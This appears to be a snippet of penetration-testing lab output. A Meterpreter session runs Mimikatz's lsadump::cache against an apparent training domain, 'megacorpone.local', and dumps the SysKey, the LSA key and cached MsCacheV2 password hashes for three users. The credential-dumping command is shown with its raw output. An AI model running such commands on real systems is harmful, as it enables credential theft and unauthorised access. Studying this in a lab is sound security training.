 meterpreter > kiwi_cmd lsadump::cache
Domain : WINDOWS10
SysKey : 1197da08e9ae7a1a84a39e929702036c
Local name : WINDOWS10 ( S-1-5-21-2395882817-3035617120-3953015024 )
Domain name : MEGACORPONE ( S-1-5-21-1129708524-1666154534-779541012 )
Domain FQDN : megacorpone.local
Policy subsystem is : 1.18
LSA Key(s) : 1, default {46de65ce-2dfb-2544-3691-2047d4f65909}
[00] {46de65ce-2dfb-2544-3691-2047d4f65909} c36e5df9ea31296eea49ba0a56c977e5b1cd8c238b7129a1863969b16b159814
* Iteration is set to default (10240)
[NL$1 - 7/23/2022 3:34:08 AM]
RID : 00000455 (1109)
User : MEGACORPONE\pparker
MsCacheV2 : af8bca7828a82d401c4c143fc51dfa72
[NL$2 - 3/28/2022 10:47:22 AM]
RID : 00000453 (1107)
User : MEGACORPONE\bbanner
MsCacheV2 : 9266b8f89ae43e72f582cd1f9f298ded
[NL$3 - 4/19/2022 10:56:15 AM]
RID : 00000641 (1601)
User : MEGACORPONE\tstark
MsCacheV2 : d84f760da198259002fe86c4e6546f01